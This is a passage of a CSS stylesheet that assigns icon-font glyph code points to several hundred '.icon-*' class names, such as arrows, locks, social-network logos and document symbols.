.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
.icon-info:before { content: '\e8aa'; } /* '&#59562;' */
.icon-home:before { content: '\e8ab'; } /* '&#59563;' */
.icon-link:before { content: '\e8ac'; } /* '&#59564;' */
.icon-unlink:before { content: '\e80a'; } /* '&#59402;' */
.icon-link-ext:before { content: '\e810'; } /* '&#59408;' */
.icon-link-ext-alt:before { content: '\e815'; } /* '&#59413;' */
.icon-attach:before { content: '\e816'; } /* '&#59414;' */
.icon-lock:before { content: '\e817'; } /* '&#59415;' */
.icon-lock-open:before { content: '\e828'; } /* '&#59432;' */
.icon-lock-open-alt:before { content: '\e829'; } /* '&#59433;' */
.icon-pin:before { content: '\e82a'; } /* '&#59434;' */
.icon-eye:before { content: '\e82b'; } /* '&#59435;' */
.icon-eye-off:before { content: '\e82c'; } /* '&#59436;' */
.icon-tag:before { content: '\e82d'; } /* '&#59437;' */
.icon-tags:before { content: '\e82e'; } /* '&#59438;' */
.icon-bookmark:before { content: '\e82f'; } /* '&#59439;' */
.icon-bookmark-empty:before { content: '\e830'; } /* '&#59440;' */
.icon-flag:before { content: '\e831'; } /* '&#59441;' */
.icon-flag-empty:before { content: '\e832'; } /* '&#59442;' */
.icon-flag-checkered:before { content: '\e833'; } /* '&#59443;' */
.icon-thumbs-up:before { content: '\e834'; } /* '&#59444;' */
.icon-thumbs-down:before { content: '\e835'; } /* '&#59445;' */
.icon-thumbs-up-alt:before { content: '\e836'; } /* '&#59446;' */
.icon-download-cloud:before { content: '\e801'; } /* '&#59393;' */
.icon-upload-cloud:before { content: '\e802'; } /* '&#59394;' */
.icon-reply:before { content: '\e80f'; } /* '&#59407;' */
.icon-reply-all:before { content: '\e837'; } /* '&#59447;' */
.icon-forward:before { content: '\e838'; } /* '&#59448;' */
.icon-quote-left:before { content: '\e839'; } /* '&#59449;' */
.icon-quote-right:before { content: '\e83a'; } /* '&#59450;' */
.icon-code:before { content: '\e83b'; } /* '&#59451;' */
.icon-export:before { content: '\e83c'; } /* '&#59452;' */
.icon-export-alt:before { content: '\e83d'; } /* '&#59453;' */
.icon-pencil:before { content: '\e83e'; } /* '&#59454;' */
.icon-pencil-squared:before { content: '\e83f'; } /* '&#59455;' */
.icon-edit:before { content: '\e840'; } /* '&#59456;' */
.icon-print:before { content: '\e841'; } /* '&#59457;' */
.icon-retweet:before { content: '\e842'; } /* '&#59458;' */
.icon-gamepad:before { content: '\e80b'; } /* '&#59403;' */
.icon-comment:before { content: '\e8ad'; } /* '&#59565;' */
.icon-chat:before { content: '\e80e'; } /* '&#59406;' */
.icon-comment-empty:before { content: '\e843'; } /* '&#59459;' */
.icon-chat-empty:before { content: '\e844'; } /* '&#59460;' */
.icon-bell:before { content: '\e845'; } /* '&#59461;' */
.icon-bell-alt:before { content: '\e846'; } /* '&#59462;' */
.icon-attention-alt:before { content: '\e847'; } /* '&#59463;' */
.icon-attention:before { content: '\e848'; } /* '&#59464;' */
.icon-attention-circled:before { content: '\e849'; } /* '&#59465;' */
.icon-location:before { content: '\e84a'; } /* '&#59466;' */
.icon-direction:before { content: '\e84b'; } /* '&#59467;' */
.icon-compass:before { content: '\e84c'; } /* '&#59468;' */
.icon-trash:before { content: '\e84d'; } /* '&#59469;' */
.icon-doc:before { content: '\e84e'; } /* '&#59470;' */
.icon-docs:before { content: '\e84f'; } /* '&#59471;' */
.icon-doc-text:before { content: '\e850'; } /* '&#59472;' */
.icon-doc-inv:before { content: '\e851'; } /* '&#59473;' */
.icon-doc-text-inv:before { content: '\e852'; } /* '&#59474;' */
.icon-folder:before { content: '\e853'; } /* '&#59475;' */
.icon-folder-open:before { content: '\e854'; } /* '&#59476;' */
.icon-folder-empty:before { content: '\e8ae'; } /* '&#59566;' */
.icon-folder-open-empty:before { content: '\e80d'; } /* '&#59405;' */
.icon-box:before { content: '\e855'; } /* '&#59477;' */
.icon-rss:before { content: '\e856'; } /* '&#59478;' */
.icon-rss-squared:before { content: '\e857'; } /* '&#59479;' */
.icon-phone:before { content: '\e858'; } /* '&#59480;' */
.icon-phone-squared:before { content: '\e859'; } /* '&#59481;' */
.icon-menu:before { content: '\e85a'; } /* '&#59482;' */
.icon-cog:before { content: '\e85b'; } /* '&#59483;' */
.icon-cog-alt:before { content: '\e85c'; } /* '&#59484;' */
.icon-wrench:before { content: '\e85d'; } /* '&#59485;' */
.icon-basket:before { content: '\e85e'; } /* '&#59486;' */
.icon-calendar:before { content: '\e85f'; } /* '&#59487;' */
.icon-calendar-empty:before { content: '\e860'; } /* '&#59488;' */
.icon-login:before { content: '\e861'; } /* '&#59489;' */
.icon-logout:before { content: '\e862'; } /* '&#59490;' */
.icon-mic:before { content: '\e863'; } /* '&#59491;' */
.icon-mute:before { content: '\e864'; } /* '&#59492;' */
.icon-volume-off:before { content: '\e826'; } /* '&#59430;' */
.icon-volume-down:before { content: '\e80c'; } /* '&#59404;' */
.icon-volume-up:before { content: '\e865'; } /* '&#59493;' */
.icon-headphones:before { content: '\e866'; } /* '&#59494;' */
.icon-clock:before { content: '\e867'; } /* '&#59495;' */
.icon-lightbulb:before { content: '\e868'; } /* '&#59496;' */
.icon-block:before { content: '\e869'; } /* '&#59497;' */
.icon-resize-full:before { content: '\e86a'; } /* '&#59498;' */
.icon-resize-full-alt:before { content: '\e86b'; } /* '&#59499;' */
.icon-resize-small:before { content: '\e86c'; } /* '&#59500;' */
.icon-resize-vertical:before { content: '\e86d'; } /* '&#59501;' */
.icon-resize-horizontal:before { content: '\e86e'; } /* '&#59502;' */
.icon-move:before { content: '\e86f'; } /* '&#59503;' */
.icon-zoom-in:before { content: '\e870'; } /* '&#59504;' */
.icon-zoom-out:before { content: '\e871'; } /* '&#59505;' */
.icon-down-circled2:before { content: '\e872'; } /* '&#59506;' */
.icon-up-circled2:before { content: '\e873'; } /* '&#59507;' */
.icon-left-circled2:before { content: '\e874'; } /* '&#59508;' */
.icon-right-circled2:before { content: '\e875'; } /* '&#59509;' */
.icon-down-dir:before { content: '\e876'; } /* '&#59510;' */
.icon-up-dir:before { content: '\e877'; } /* '&#59511;' */
.icon-left-dir:before { content: '\e878'; } /* '&#59512;' */
.icon-right-dir:before { content: '\e879'; } /* '&#59513;' */
.icon-down-open:before { content: '\e87a'; } /* '&#59514;' */
.icon-left-open:before { content: '\e87b'; } /* '&#59515;' */
.icon-right-open:before { content: '\e87c'; } /* '&#59516;' */
.icon-up-open:before { content: '\e87d'; } /* '&#59517;' */
.icon-angle-left:before { content: '\e87e'; } /* '&#59518;' */
.icon-angle-right:before { content: '\e87f'; } /* '&#59519;' */
.icon-angle-up:before { content: '\e880'; } /* '&#59520;' */
.icon-angle-down:before { content: '\e881'; } /* '&#59521;' */
.icon-angle-circled-left:before { content: '\e882'; } /* '&#59522;' */
.icon-angle-circled-right:before { content: '\e883'; } /* '&#59523;' */
.icon-angle-circled-up:before { content: '\e884'; } /* '&#59524;' */
.icon-angle-circled-down:before { content: '\e885'; } /* '&#59525;' */
.icon-angle-double-left:before { content: '\e886'; } /* '&#59526;' */
.icon-angle-double-right:before { content: '\e887'; } /* '&#59527;' */
.icon-angle-double-up:before { content: '\e888'; } /* '&#59528;' */
.icon-angle-double-down:before { content: '\e889'; } /* '&#59529;' */
.icon-down:before { content: '\e88a'; } /* '&#59530;' */
.icon-right:before { content: '\e88c'; } /* '&#59532;' */
.icon-left:before { content: '\e88b'; } /* '&#59531;' */
.icon-up:before { content: '\e88d'; } /* '&#59533;' */
.icon-down-big:before { content: '\e88e'; } /* '&#59534;' */
.icon-left-big:before { content: '\e88f'; } /* '&#59535;' */
.icon-right-big:before { content: '\e890'; } /* '&#59536;' */
.icon-up-big:before { content: '\e891'; } /* '&#59537;' */
.icon-right-hand:before { content: '\e892'; } /* '&#59538;' */
.icon-left-hand:before { content: '\e893'; } /* '&#59539;' */
.icon-up-hand:before { content: '\e894'; } /* '&#59540;' */
.icon-down-hand:before { content: '\e895'; } /* '&#59541;' */
.icon-left-circled:before { content: '\e896'; } /* '&#59542;' */
.icon-right-circled:before { content: '\e897'; } /* '&#59543;' */
.icon-up-circled:before { content: '\e898'; } /* '&#59544;' */
.icon-down-circled:before { content: '\e899'; } /* '&#59545;' */
.icon-cw:before { content: '\e89a'; } /* '&#59546;' */
.icon-ccw:before { content: '\e89b'; } /* '&#59547;' */
.icon-arrows-cw:before { content: '\e8af'; } /* '&#59567;' */
.icon-level-up:before { content: '\e8b0'; } /* '&#59568;' */
.icon-level-down:before { content: '\e8b1'; } /* '&#59569;' */
.icon-shuffle:before { content: '\e8b2'; } /* '&#59570;' */
.icon-exchange:before { content: '\e8b3'; } /* '&#59571;' */
.icon-expand:before { content: '\e8b4'; } /* '&#59572;' */
.icon-collapse:before { content: '\e8b5'; } /* '&#59573;' */
.icon-expand-right:before { content: '\e8b6'; } /* '&#59574;' */
.icon-collapse-left:before { content: '\e8b7'; } /* '&#59575;' */
.icon-play:before { content: '\e8b8'; } /* '&#59576;' */
.icon-play-circled:before { content: '\e8b9'; } /* '&#59577;' */
.icon-play-circled2:before { content: '\e8ba'; } /* '&#59578;' */
.icon-stop:before { content: '\e8bb'; } /* '&#59579;' */
.icon-pause:before { content: '\e8bc'; } /* '&#59580;' */
.icon-to-end:before { content: '\e8bd'; } /* '&#59581;' */
.icon-to-end-alt:before { content: '\e8be'; } /* '&#59582;' */
.icon-to-start:before { content: '\e8bf'; } /* '&#59583;' */
.icon-to-start-alt:before { content: '\e8c0'; } /* '&#59584;' */
.icon-fast-fw:before { content: '\e8c1'; } /* '&#59585;' */
.icon-fast-bw:before { content: '\e8c2'; } /* '&#59586;' */
.icon-eject:before { content: '\e8c3'; } /* '&#59587;' */
.icon-target:before { content: '\e8c4'; } /* '&#59588;' */
.icon-signal:before { content: '\e8c5'; } /* '&#59589;' */
.icon-award:before { content: '\e8c6'; } /* '&#59590;' */
.icon-desktop:before { content: '\e8c7'; } /* '&#59591;' */
.icon-laptop:before { content: '\e8c8'; } /* '&#59592;' */
.icon-tablet:before { content: '\e8c9'; } /* '&#59593;' */
.icon-mobile:before { content: '\e8ca'; } /* '&#59594;' */
.icon-inbox:before { content: '\e8cb'; } /* '&#59595;' */
.icon-globe:before { content: '\e8cc'; } /* '&#59596;' */
.icon-sun:before { content: '\e8cd'; } /* '&#59597;' */
.icon-cloud:before { content: '\e8ce'; } /* '&#59598;' */
.icon-flash:before { content: '\e8cf'; } /* '&#59599;' */
.icon-moon:before { content: '\e8d0'; } /* '&#59600;' */
.icon-umbrella:before { content: '\e8d1'; } /* '&#59601;' */
.icon-flight:before { content: '\e8d2'; } /* '&#59602;' */
.icon-fighter-jet:before { content: '\e8d3'; } /* '&#59603;' */
.icon-leaf:before { content: '\e8d4'; } /* '&#59604;' */
.icon-font:before { content: '\e8d5'; } /* '&#59605;' */
.icon-bold:before { content: '\e8d6'; } /* '&#59606;' */
.icon-italic:before { content: '\e8d7'; } /* '&#59607;' */
.icon-text-height:before { content: '\e8d8'; } /* '&#59608;' */
.icon-text-width:before { content: '\e8d9'; } /* '&#59609;' */
.icon-align-left:before { content: '\e8da'; } /* '&#59610;' */
.icon-align-center:before { content: '\e8db'; } /* '&#59611;' */
.icon-align-right:before { content: '\e8dc'; } /* '&#59612;' */
.icon-align-justify:before { content: '\e8dd'; } /* '&#59613;' */
.icon-list:before { content: '\e8de'; } /* '&#59614;' */
.icon-indent-left:before { content: '\e8df'; } /* '&#59615;' */
.icon-indent-right:before { content: '\e8e0'; } /* '&#59616;' */
.icon-list-bullet:before { content: '\e8e1'; } /* '&#59617;' */
.icon-list-numbered:before { content: '\e8e2'; } /* '&#59618;' */
.icon-strike:before { content: '\e8e3'; } /* '&#59619;' */
.icon-underline:before { content: '\e8e4'; } /* '&#59620;' */
.icon-superscript:before { content: '\e8e5'; } /* '&#59621;' */
.icon-subscript:before { content: '\e8e6'; } /* '&#59622;' */
.icon-table:before { content: '\e8e7'; } /* '&#59623;' */
.icon-columns:before { content: '\e8e8'; } /* '&#59624;' */
.icon-crop:before { content: '\e8e9'; } /* '&#59625;' */
.icon-scissors:before { content: '\e8ea'; } /* '&#59626;' */
.icon-paste:before { content: '\e8eb'; } /* '&#59627;' */
.icon-briefcase:before { content: '\e8ec'; } /* '&#59628;' */
.icon-suitcase:before { content: '\e8ed'; } /* '&#59629;' */
.icon-ellipsis:before { content: '\e8ee'; } /* '&#59630;' */
.icon-ellipsis-vert:before { content: '\e8ef'; } /* '&#59631;' */
.icon-off:before { content: '\e8f0'; } /* '&#59632;' */
.icon-road:before { content: '\e8f1'; } /* '&#59633;' */
.icon-list-alt:before { content: '\e8f2'; } /* '&#59634;' */
.icon-qrcode:before { content: '\e8f3'; } /* '&#59635;' */
.icon-barcode:before { content: '\e8f4'; } /* '&#59636;' */
.icon-book:before { content: '\e8f5'; } /* '&#59637;' */
.icon-ajust:before { content: '\e8f6'; } /* '&#59638;' */
.icon-tint:before { content: '\e8f7'; } /* '&#59639;' */
.icon-check:before { content: '\e8f8'; } /* '&#59640;' */
.icon-check-empty:before { content: '\e8f9'; } /* '&#59641;' */
.icon-circle:before { content: '\e8fa'; } /* '&#59642;' */
.icon-circle-empty:before { content: '\e8fb'; } /* '&#59643;' */
.icon-dot-circled:before { content: '\e8fc'; } /* '&#59644;' */
.icon-asterisk:before { content: '\e8fd'; } /* '&#59645;' */
.icon-gift:before { content: '\e8fe'; } /* '&#59646;' */
.icon-fire:before { content: '\e8ff'; } /* '&#59647;' */
.icon-magnet:before { content: '\e900'; } /* '&#59648;' */
.icon-chart-bar:before { content: '\e901'; } /* '&#59649;' */
.icon-ticket:before { content: '\e902'; } /* '&#59650;' */
.icon-credit-card:before { content: '\e903'; } /* '&#59651;' */
.icon-floppy:before { content: '\e904'; } /* '&#59652;' */
.icon-megaphone:before { content: '\e905'; } /* '&#59653;' */
.icon-hdd:before { content: '\e906'; } /* '&#59654;' */
.icon-key:before { content: '\e907'; } /* '&#59655;' */
.icon-fork:before { content: '\e908'; } /* '&#59656;' */
.icon-rocket:before { content: '\e909'; } /* '&#59657;' */
.icon-bug:before { content: '\e90a'; } /* '&#59658;' */
.icon-certificate:before { content: '\e90b'; } /* '&#59659;' */
.icon-tasks:before { content: '\e90c'; } /* '&#59660;' */
.icon-filter:before { content: '\e90d'; } /* '&#59661;' */
.icon-beaker:before { content: '\e90e'; } /* '&#59662;' */
.icon-magic:before { content: '\e90f'; } /* '&#59663;' */
.icon-truck:before { content: '\e910'; } /* '&#59664;' */
.icon-money:before { content: '\e911'; } /* '&#59665;' */
.icon-euro:before { content: '\e912'; } /* '&#59666;' */
.icon-pound:before { content: '\e913'; } /* '&#59667;' */
.icon-dollar:before { content: '\e914'; } /* '&#59668;' */
.icon-rupee:before { content: '\e915'; } /* '&#59669;' */
.icon-yen:before { content: '\e916'; } /* '&#59670;' */
.icon-rouble:before { content: '\e917'; } /* '&#59671;' */
.icon-try:before { content: '\e918'; } /* '&#59672;' */
.icon-won:before { content: '\e919'; } /* '&#59673;' */
.icon-bitcoin:before { content: '\e91a'; } /* '&#59674;' */
.icon-sort:before { content: '\e91b'; } /* '&#59675;' */
.icon-sort-down:before { content: '\e91c'; } /* '&#59676;' */
.icon-sort-up:before { content: '\e91d'; } /* '&#59677;' */
.icon-sort-alt-up:before { content: '\e91e'; } /* '&#59678;' */
.icon-sort-alt-down:before { content: '\e91f'; } /* '&#59679;' */
.icon-sort-name-up:before { content: '\e920'; } /* '&#59680;' */
.icon-sort-name-down:before { content: '\e921'; } /* '&#59681;' */
.icon-sort-number-up:before { content: '\e922'; } /* '&#59682;' */
.icon-sort-number-down:before { content: '\e923'; } /* '&#59683;' */
.icon-hammer:before { content: '\e924'; } /* '&#59684;' */
.icon-gauge:before { content: '\e925'; } /* '&#59685;' */
.icon-sitemap:before { content: '\e926'; } /* '&#59686;' */
.icon-spinner:before { content: '\e927'; } /* '&#59687;' */
.icon-coffee:before { content: '\e928'; } /* '&#59688;' */
.icon-food:before { content: '\e929'; } /* '&#59689;' */
.icon-beer:before { content: '\e92a'; } /* '&#59690;' */
.icon-user-md:before { content: '\e92b'; } /* '&#59691;' */
.icon-stethoscope:before { content: '\e92c'; } /* '&#59692;' */
.icon-ambulance:before { content: '\e92d'; } /* '&#59693;' */
.icon-medkit:before { content: '\e92e'; } /* '&#59694;' */
.icon-h-sigh:before { content: '\e92f'; } /* '&#59695;' */
.icon-hospital:before { content: '\e930'; } /* '&#59696;' */
.icon-building:before { content: '\e931'; } /* '&#59697;' */
.icon-smile:before { content: '\e932'; } /* '&#59698;' */
.icon-frown:before { content: '\e933'; } /* '&#59699;' */
.icon-meh:before { content: '\e934'; } /* '&#59700;' */
.icon-anchor:before { content: '\e935'; } /* '&#59701;' */
.icon-terminal:before { content: '\e936'; } /* '&#59702;' */
.icon-eraser:before { content: '\e937'; } /* '&#59703;' */
.icon-puzzle:before { content: '\e938'; } /* '&#59704;' */
.icon-shield:before { content: '\e939'; } /* '&#59705;' */
.icon-extinguisher:before { content: '\e93a'; } /* '&#59706;' */
.icon-bullseye:before { content: '\e93b'; } /* '&#59707;' */
.icon-wheelchair:before { content: '\e93c'; } /* '&#59708;' */
.icon-adn:before { content: '\e93d'; } /* '&#59709;' */
.icon-android:before { content: '\e93e'; } /* '&#59710;' */
.icon-apple:before { content: '\e93f'; } /* '&#59711;' */
.icon-bitbucket:before { content: '\e940'; } /* '&#59712;' */
.icon-bitbucket-squared:before { content: '\e941'; } /* '&#59713;' */
.icon-css3:before { content: '\e942'; } /* '&#59714;' */
.icon-dribbble:before { content: '\e943'; } /* '&#59715;' */
.icon-dropbox:before { content: '\e944'; } /* '&#59716;' */
.icon-facebook:before { content: '\e945'; } /* '&#59717;' */
.icon-facebook-squared:before { content: '\e946'; } /* '&#59718;' */
.icon-flickr:before { content: '\e947'; } /* '&#59719;' */
.icon-foursquare:before { content: '\e948'; } /* '&#59720;' */
.icon-github:before { content: '\e949'; } /* '&#59721;' */
.icon-github-squared:before { content: '\e94a'; } /* '&#59722;' */
.icon-github-circled:before { content: '\e94b'; } /* '&#59723;' */
.icon-gittip:before { content: '\e94c'; } /* '&#59724;' */
.icon-gplus-squared:before { content: '\e94d'; } /* '&#59725;' */
.icon-gplus:before { content: '\e94e'; } /* '&#59726;' */
.icon-html5:before { content: '\e94f'; } /* '&#59727;' */
.icon-instagramm:before { content: '\e950'; } /* '&#59728;' */
.icon-linkedin-squared:before { content: '\e951'; } /* '&#59729;' */
.icon-linux:before { content: '\e952'; } /* '&#59730;' */
.icon-linkedin:before { content: '\e953'; } /* '&#59731;' */
.icon-maxcdn:before { content: '\e954'; } /* '&#59732;' */
.icon-pagelines:before { content: '\e955'; } /* '&#59733;' */
.icon-pinterest-circled:before { content: '\e956'; } /* '&#59734;' */
.icon-pinterest-squared:before { content: '\e957'; } /* '&#59735;' */
.icon-renren:before { content: '\e958'; } /* '&#59736;' */
.icon-skype:before { content: '\e959'; } /* '&#59737;' */
.icon-stackexchange:before { content: '\e95a'; } /* '&#59738;' */
.icon-stackoverflow:before { content: '\e95b'; } /* '&#59739;' */
.icon-trello:before { content: '\e95c'; } /* '&#59740;' */
.icon-tumblr:before { content: '\e95d'; } /* '&#59741;' */
.icon-tumblr-squared:before { content: '\e95e'; } /* '&#59742;' */
.icon-twitter-squared:before { content: '\e95f'; } /* '&#59743;' */
.icon-twitter:before { content: '\e960'; } /* '&#59744;' */
.icon-vimeo-squared:before { content: '\e961'; } /* '&#59745;' */
.icon-vkontakte:before { content: '\e962'; } /* '&#59746;' */
.icon-weibo:before { content: '\e963'; } /* '&#59747;' */
.icon-windows:before { content: '\e964'; } /* '&#59748;' */
.icon-xing:before { content: '\e965'; } /* '&#59749;' */
.icon-xing-squared:before { content: '\e966'; } /* '&#59750;' */
.icon-youtube:before { content: '\e967'; } /* '&#59751;' */
.icon-youtube-squared:before { content: '\e968'; } /* '&#59752;' */
.icon-youtube-play:before { content: '\e969'; } /* '&#59753;' */
.icon-blank:before { content: '\e96a'; } /* '&#59754;' */
.icon-lemon:before { content: '\e96b'; } /* '&#59755;' */
.icon-note:before { content: '\e96c'; } /* '&#59756;' */
.icon-note-beamed:before { content: '\e96d'; } /* '&#59757;' */
.icon-music-1:before { content: '\e96e'; } /* '&#59758;' */
.icon-search-1:before { content: '\e96f'; } /* '&#59759;' */
.icon-flashlight:before { content: '\e970'; } /* '&#59760;' */
.icon-mail-1:before { content: '\e971'; } /* '&#59761;' */
.icon-heart-1:before { content: '\e972'; } /* '&#59762;' */
.icon-heart-empty-1:before { content: '\e973'; } /* '&#59763;' */
.icon-star-1:before { content: '\e974'; } /* '&#59764;' */
.icon-star-empty-1:before { content: '\e975'; } /* '&#59765;' */
.icon-user-1:before { content: '\e976'; } /* '&#59766;' */
.icon-users-1:before { content: '\e977'; } /* '&#59767;' */
.icon-user-add:before { content: '\e978'; } /* '&#59768;' */
.icon-video-1:before { content: '\e979'; } /* '&#59769;' */
.icon-picture-1:before { content: '\e97a'; } /* '&#59770;' */
.icon-camera-1:before { content: '\e97b'; } /* '&#59771;' */
.icon-layout:before { content: '\e97c'; } /* '&#59772;' */
.icon-menu-1:before { content: '\e97d'; } /* '&#59773;' */
.icon-check-1:before { content: '\e97e'; } /* '&#59774;' */
.icon-cancel-1:before { content: '\e97f'; } /* '&#59775;' */
.icon-cancel-circled-1:before { content: '\e980'; } /* '&#59776;' */
.icon-cancel-squared:before { content: '\e981'; } /* '&#59777;' */
.icon-plus-1:before { content: '\e982'; } /* '&#59778;' */
.icon-plus-circled-1:before { content: '\e983'; } /* '&#59779;' */
.icon-plus-squared-1:before { content: '\e984'; } /* '&#59780;' */
.icon-minus-1:before { content: '\e985'; } /* '&#59781;' */
.icon-minus-circled-1:before { content: '\e986'; } /* '&#59782;' */
.icon-minus-squared-1:before { content: '\e987'; } /* '&#59783;' */
.icon-help-1:before { content: '\e988'; } /* '&#59784;' */
.icon-help-circled-1:before { content: '\e989'; } /* '&#59785;' */
.icon-info-1:before { content: '\e98a'; } /* '&#59786;' */
.icon-info-circled-1:before { content: '\e98b'; } /* '&#59787;' */
.icon-back:before { content: '\e98c'; } /* '&#59788;' */
.icon-home-1:before { content: '\e98d'; } /* '&#59789;' */
.icon-link-1:before { content: '\e98e'; } /* '&#59790;' */
.icon-attach-1:before { content: '\e98f'; } /* '&#59791;' */
.icon-glass:before { content: '\e89c'; } /* '&#59548;' */
.icon-lock-open-1:before { content: '\e991'; } /* '&#59793;' */
.icon-eye-1:before { content: '\e992'; } /* '&#59794;' */
.icon-tag-1:before { content: '\e993'; } /* '&#59795;' */
.icon-bookmark-1:before { content: '\e994'; } /* '&#59796;' */
.icon-bookmarks:before { content: '\e995'; } /* '&#59797;' */
.icon-flag-1:before { content: '\e996'; } /* '&#59798;' */
.icon-thumbs-up-1:before { content: '\e997'; } /* '&#59799;' */
.icon-thumbs-down-1:before { content: '\e998'; } /* '&#59800;' */
.icon-download:before { content: '\e999'; } /* '&#59801;' */
.icon-upload:before { content: '\e99a'; } /* '&#59802;' */
.icon-upload-cloud-1:before { content: '\e99b'; } /* '&#59803;' */
.icon-reply-1:before { content: '\e99c'; } /* '&#59804;' */
.icon-reply-all-1:before { content: '\e99d'; } /* '&#59805;' */
.icon-forward-1:before { content: '\e99e'; } /* '&#59806;' */
.icon-quote:before { content: '\e99f'; } /* '&#59807;' */
.icon-code-1:before { content: '\e9a0'; } /* '&#59808;' */
.icon-export-1:before { content: '\e9a1'; } /* '&#59809;' */
.icon-pencil-1:before { content: '\e9a2'; } /* '&#59810;' */
.icon-feather:before { content: '\e9a3'; } /* '&#59811;' */
.icon-print-1:before { content: '\e9a4'; } /* '&#59812;' */
.icon-retweet-1:before { content: '\e9a5'; } /* '&#59813;' */
.icon-keyboard:before { content: '\e9a6'; } /* '&#59814;' */
.icon-comment-1:before { content: '\e9a7'; } /* '&#59815;' */
.icon-chat-1:before { content: '\e9a8'; } /* '&#59816;' */
.icon-bell-1:before { content: '\e9a9'; } /* '&#59817;' */
.icon-attention-1:before { content: '\e9aa'; } /* '&#59818;' */
.icon-alert:before { content: '\e9ab'; } /* '&#59819;' */
.icon-vcard:before { content: '\e9ac'; } /* '&#59820;' */
.icon-address:before { content: '\e9ad'; } /* '&#59821;' */
.icon-location-1:before { content: '\e9ae'; } /* '&#59822;' */
.icon-map:before { content: '\e9af'; } /* '&#59823;' */
.icon-direction-1:before { content: '\e9b0'; } /* '&#59824;' */
.icon-compass-1:before { content: '\e9b1'; } /* '&#59825;' */
.icon-cup:before { content: '\e9b2'; } /* '&#59826;' */
.icon-trash-1:before { content: '\e9b3'; } /* '&#59827;' */
.icon-doc-1:before { content: '\e9b4'; } /* '&#59828;' */
.icon-docs-1:before { content: '\e9b5'; } /* '&#59829;' */
.icon-doc-landscape:before { content: '\e9b6'; } /* '&#59830;' */
.icon-doc-text-1:before { content: '\e9b7'; } /* '&#59831;' */
.icon-doc-text-inv-1:before { content: '\e9b8'; } /* '&#59832;' */
.icon-newspaper:before { content: '\e9b9'; } /* '&#59833;' */
.icon-book-open:before { content: '\e9ba'; } /* '&#59834;' */
.icon-book-1:before { content: '\e9bb'; } /* '&#59835;' */
.icon-folder-1:before { content: '\e9bc'; } /* '&#59836;' */
.icon-archive:before { content: '\e9bd'; } /* '&#59837;' */
.icon-box-1:before { content: '\e9be'; } /* '&#59838;' */
.icon-rss-1:before { content: '\e9bf'; } /* '&#59839;' */
.icon-phone-1:before { content: '\e9c0'; } /* '&#59840;' */
.icon-cog-1:before { content: '\e9c1'; } /* '&#59841;' */
.icon-tools:before { content: '\e9c2'; } /* '&#59842;' */
.icon-share:before { content: '\e9c3'; } /* '&#59843;' */
.icon-shareable:before { content: '\e9c4'; } /* '&#59844;' */
.icon-basket-1:before { content: '\e9c5'; } /* '&#59845;' */
.icon-bag:before { content: '\e9c6'; } /* '&#59846;' */
.icon-calendar-1:before { content: '\e9c7'; } /* '&#59847;' */
.icon-login-1:before { content: '\e9c8'; } /* '&#59848;' */
.icon-logout-1:before { content: '\e9c9'; } /* '&#59849;' */
.icon-mic-1:before { content: '\e9ca'; } /* '&#59850;' */
.icon-mute-1:before { content: '\e9cb'; } /* '&#59851;' */
.icon-sound:before { content: '\e9cc'; } /* '&#59852;' */
.icon-volume:before { content: '\e9cd'; } /* '&#59853;' */
.icon-clock-1:before { content: '\e9ce'; } /* '&#59854;' */
.icon-hourglass:before { content: '\e9cf'; } /* '&#59855;' */
.icon-lamp:before { content: '\e9d0'; } /* '&#59856;' */
.icon-light-down:before { content: '\e9d1'; } /* '&#59857;' */
.icon-light-up:before { content: '\e9d2'; } /* '&#59858;' */
.icon-adjust:before { content: '\e9d3'; } /* '&#59859;' */
.icon-block-1:before { content: '\e9d4'; } /* '&#59860;' */
.icon-resize-full-1:before { content: '\e9d5'; } /* '&#59861;' */
.icon-resize-small-1:before { content: '\e9d6'; } /* '&#59862;' */
.icon-popup:before { content: '\e9d7'; } /* '&#59863;' */
.icon-publish:before { content: '\e9d8'; } /* '&#59864;' */
.icon-window:before { content: '\e9d9'; } /* '&#59865;' */
.icon-arrow-combo:before { content: '\e9da'; } /* '&#59866;' */
.icon-down-circled-1:before { content: '\e9db'; } /* '&#59867;' */
.icon-left-circled-1:before { content: '\e9dc'; } /* '&#59868;' */
.icon-right-circled-1:before { content: '\e9dd'; } /* '&#59869;' */
.icon-up-circled-1:before { content: '\e9de'; } /* '&#59870;' */
.icon-down-open-1:before { content: '\e9df'; } /* '&#59871;' */
.icon-left-open-1:before { content: '\e9e0'; } /* '&#59872;' */
.icon-right-open-1:before { content: '\e9e1'; } /* '&#59873;' */
.icon-up-open-1:before { content: '\e9e2'; } /* '&#59874;' */
.icon-down-open-mini:before { content: '\e9e3'; } /* '&#59875;' */
.icon-left-open-mini:before { content: '\e9e4'; } /* '&#59876;' */
.icon-right-open-mini:before { content: '\e9e5'; } /* '&#59877;' */
.icon-up-open-mini:before { content: '\e9e6'; } /* '&#59878;' */
.icon-down-open-big:before { content: '\e9e7'; } /* '&#59879;' */
.icon-left-open-big:before { content: '\e9e8'; } /* '&#59880;' */
.icon-right-open-big:before { content: '\e9e9'; } /* '&#59881;' */
.icon-up-open-big:before { content: '\e9ea'; } /* '&#59882;' */
.icon-down-1:before { content: '\e9eb'; } /* '&#59883;' */
.icon-left-1:before { content: '\e9ec'; } /* '&#59884;' */
.icon-right-1:before { content: '\e9ed'; } /* '&#59885;' */
.icon-up-1:before { content: '\e9ee'; } /* '&#59886;' */
.icon-down-dir-1:before { content: '\e9ef'; } /* '&#59887;' */
.icon-left-dir-1:before { content: '\e9f0'; } /* '&#59888;' */
.icon-right-dir-1:before { content: '\e9f1'; } /* '&#59889;' */
.icon-up-dir-1:before { content: '\e9f2'; } /* '&#59890;' */
.icon-down-bold:before { content: '\e9f3'; } /* '&#59891;' */
.icon-left-bold:before { content: '\e9f4'; } /* '&#59892;' */
.icon-right-bold:before { content: '\e9f5'; } /* '&#59893;' */
.icon-up-bold:before { content: '\e9f6'; } /* '&#59894;' */
.icon-down-thin:before { content: '\e9f7'; } /* '&#59895;' */
.icon-left-thin:before { content: '\e9f8'; } /* '&#59896;' */
.icon-right-thin:before { content: '\e9f9'; } /* '&#59897;' */
.icon-up-thin:before { content: '\e9fa'; } /* '&#59898;' */
.icon-ccw-1:before { content: '\e9fb'; } /* '&#59899;' */
.icon-cw-1:before { content: '\e9fc'; } /* '&#59900;' */
.icon-arrows-ccw:before { content: '\e9fd'; } /* '&#59901;' */
